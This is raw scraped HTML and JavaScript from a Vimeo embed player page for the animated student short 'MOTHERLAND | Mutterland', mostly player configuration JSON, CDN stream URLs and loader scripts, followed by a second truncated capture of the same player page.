                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574339~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3D4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c%2F%2A~hmac=94b019a069a9b5198007d402318d429f9472276e2d6e0fd359cdef83b0e098cb/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574339~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3D4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c%2F%2A~hmac=94b019a069a9b5198007d402318d429f9472276e2d6e0fd359cdef83b0e098cb/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769574339-0x45449ea797843756ddeb956b32cb19a1bccbdb61/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769574339-0x45449ea797843756ddeb956b32cb19a1bccbdb61/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"107","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","fps":25,"quality":"360p"},{"profile":"116","id":"60c24d45-44f3-422e-b21f-355bd83ead81","fps":25,"quality":"240p"},{"profile":"113","id":"87a67f61-0603-44d2-8566-b768b2fac497","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"116","id":"60c24d45-44f3-422e-b21f-355bd83ead81","fps":25,"quality":"240p"},{"profile":"113","id":"87a67f61-0603-44d2-8566-b768b2fac497","fps":25,"quality":"720p"},{"profile":"107","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574339~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3D4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c%2F%2A~hmac=94b019a069a9b5198007d402318d429f9472276e2d6e0fd359cdef83b0e098cb/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574339~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3D4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c%2F%2A~hmac=94b019a069a9b5198007d402318d429f9472276e2d6e0fd359cdef83b0e098cb/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769574339-0x45449ea797843756ddeb956b32cb19a1bccbdb61/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769574339-0x45449ea797843756ddeb956b32cb19a1bccbdb61/32be4fe7-3401-4831-9eb5-36504c85af78/psid=4e0dfa6cf742857f00eb7bd46373c289f05221d68d3f9dc9cd9906f57dfcc52c/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"113","width":1280,"height":720,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574339~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-720p%2F01%2F936%2F2%2F54680077%2F131676820.mp4~hmac=97e8e06876627e9719e9d84160b47bf62e72c82cc03984b0833efe5f32ce0659/vimeo-transcode-storage-prod-us-west1-h264-720p/01/936/2/54680077/131676820.mp4","cdn":"akamai_interconnect","quality":"720p","id":"87a67f61-0603-44d2-8566-b768b2fac497","origin":"gcs"},{"profile":"107","width":640,"height":360,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574339~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-540p%2F01%2F936%2F2%2F54680077%2F131676819.mp4~hmac=4c0600db7118cdfcd9962616fd915b2e9cf11ca7a103df4aba06167548f58fca/vimeo-transcode-storage-prod-us-central1-h264-540p/01/936/2/54680077/131676819.mp4","cdn":"akamai_interconnect","quality":"360p","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","origin":"gcs"},{"profile":"116","width":480,"height":270,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769574339~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-360p%2F01%2F936%2F2%2F54680077%2F156182237.mp4~hmac=2d4197903f44b13aa5144ab9db3964c088c8e6ebf54a59a15a8944230aab579f/vimeo-transcode-storage-prod-us-east1-h264-360p/01/936/2/54680077/156182237.mp4","cdn":"akamai_interconnect","quality":"240p","id":"60c24d45-44f3-422e-b21f-355bd83ead81","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["60c24d45-44f3-422e-b21f-355bd83ead81","87a67f61-0603-44d2-8566-b768b2fac497","ca1e189b-1350-42b5-b7c0-86b469d3c101"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de","cookie_domain":".vimeo.com","signature":"6af2d4e2f293790edd692dd43b0d2b81","timestamp":1769570739,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/913e89c2-90de-4e6c-aeed-171adc5e603a.0.jpeg?ClientID=sulu\u0026Expires=1769574339\u0026Signature=ac66a4d074b4c45ceab6467ddc5c25675dd755a5","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"6ad326528aa85030d4be31a444c5875d2737b9b21769570739","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.222.229.222"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"63165493.1769570739","ai_widget_signature":"737b6bf768500f3b64856559c253da338961ca6c35d49e61a0d2e23673448369_1769574339","config_refresh_url":"https://player.vimeo.com/video/54680077/config/request?atid=63165493.1769570739\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Foxy_portfolio_categories%2Flake%2F%3Flang%3Dde\u0026session=6ad326528aa85030d4be31a444c5875d2737b9b21769570739\u0026signature=6af2d4e2f293790edd692dd43b0d2b81\u0026time=1769570739\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":54680077,"title":"MOTHERLAND | Mutterland","width":1280,"height":720,"duration":526,"url":"https://vimeo.com/54680077","share_url":"https://vimeo.com/54680077","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/54680077?h=7901112266\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d","owner":{"id":10300344,"name":"Hannes Appell","img":"https://i.vimeocdn.com/portrait/3203217_60x60?sig=bba7bd01d6d204637033f491dc3c476d1c31c590ef36349fc85eddb5d716c03e\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/3203217_60x60?sig=bba7bd01d6d204637033f491dc3c476d1c31c590ef36349fc85eddb5d716c03e\u0026v=1\u0026region=us","url":"https://vimeo.com/appell","account_type":"free"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":662449952,"file_id":131664953,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNmFkMzI2NTI4YWE4NTAzMGQ0YmUzMWE0NDRjNTg3NWQyNzM3YjliMjE3Njk1NzA3MzkiLCJleHAiOjE3Njk1NzQzMzksImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.oMvebsw4r5h6iwKSF8O5j5IvvjmeYcvfjgsn2vgVl94"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"promoted","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":{"id":1,"height":100,"width":100,"img":"https://f.vimeocdn.com/p/images/badges/1.png","img_2x":"https://f.vimeocdn.com/p/images/badges/1@2x.png","link":"https://vimeo.com/channels/staffpicks/","svg":"https://f.vimeocdn.com/p/images/badges/1.svg","margin":"10px 10px 0 10px","name":"Vimeo Staff Pick"},"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":1,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/54680077?h=7901112266","thumbnailUrl":"https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?f=webp","name":"MOTHERLAND | Mutterland","description":"In a totalitarian propaganda world ruled from above, a girl can be all it takes to spark off a revolution and challenge the MOTHERLAND.\r\n\r\nThe narrative and imagery of MOTHERLAND is based on stereotypic characters and motives that are abundant in propaganda art of the 1920s \u0026 1930s: The innocent child in need of protection by the heroic soldier, the benevolent ruler and the patriotic worker. They all live and serve for the nuturing mother state. In MOTHERLAND this original meaning has been turned on its head to reveal an underlying, terrifying truth behind the propaganda.\r\n\r\nWhilst the world depicted gives the audience a look into a stylized past, it was built and realized using cutting edge 3d real-time technology. Crytek's CryENGINE was used for previs and to render out set extensions \u0026 background vistas to be used in compositing. Approximately 66% of all shots feature real-time rendered background elements.\r\n\r\nMOTHERLAND is a diploma project produced at The Institute of Animation\r\nFilmakademie Baden-Württemberg\r\n\r\nDIRECTOR Hannes Appell\r\nDOP Stevo Arendt\r\nPRODUCER Libor Tesacek, Felix Vollmar\r\n© 2010 Hannes Appell \r\n\r\nMOTHERLAND has been nominated at the Visual Effects Society awards for \"Outstanding VFX in a student production\".\r\n\r\n\r\nwww.motherland-movie.de\r\nOfficial Site\r\n\r\nwww.loneclone.de\r\nMore projects by Hannes","duration":"PT526S","uploadDate":"2012-12-01T16:02:11-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/54680077?dnt=1&app_id=122963&wmode=opaque
body_size: 7322
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/54680077">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MOTHERLAND | Mutterland on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/378189477-4e44f2123145c51dde3798fed5c2ec6eebb5d14f0d23bc35c09a76d67f68569e-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574340~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3Deaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3%2F%2A~hmac=6a955ea18ecfa57fae2b1b1867e4dc6d67f715a920f120213ce904a6eae14e8b/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574340~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3Deaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3%2F%2A~hmac=6a955ea18ecfa57fae2b1b1867e4dc6d67f715a920f120213ce904a6eae14e8b/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769574340-0xf7070e583727539f2d443006fa931ee381d05c57/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769574340-0xf7070e583727539f2d443006fa931ee381d05c57/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~CIS-LeuJAWrIxf9O75o8R2rzbHCAtVgx71VzUyfS83w\u0026r=dXM%3D\u0026rh=1CMvRH"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"113","id":"87a67f61-0603-44d2-8566-b768b2fac497","fps":25,"quality":"720p"},{"profile":"107","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","fps":25,"quality":"360p"},{"profile":"116","id":"60c24d45-44f3-422e-b21f-355bd83ead81","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"116","id":"60c24d45-44f3-422e-b21f-355bd83ead81","fps":25,"quality":"240p"},{"profile":"113","id":"87a67f61-0603-44d2-8566-b768b2fac497","fps":25,"quality":"720p"},{"profile":"107","id":"ca1e189b-1350-42b5-b7c0-86b469d3c101","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574340~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3Deaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3%2F%2A~hmac=6a955ea18ecfa57fae2b1b1867e4dc6d67f715a920f120213ce904a6eae14e8b/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769574340~acl=%2F32be4fe7-3401-4831-9eb5-36504c85af78%2Fpsid%3Deaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3%2F%2A~hmac=6a955ea18ecfa57fae2b1b1867e4dc6d67f715a920f120213ce904a6eae14e8b/32be4fe7-3401-4831-9eb5-36504c85af78/psid=eaf6468448b76088ac8890a4d787f66425d2740563541b4c4beada3e2b46a5c3/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~tasDcJpYYzsdrl46N7rVZJKNVnvEZstEpSNO8mg3_tg\u0026r=dXM%3D\u0026rh=1CMvRH\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769574340-0xf7070e583727539f2d443006fa931ee381d05c57/32be4fe7-3401-4831-9eb5-36504c85af78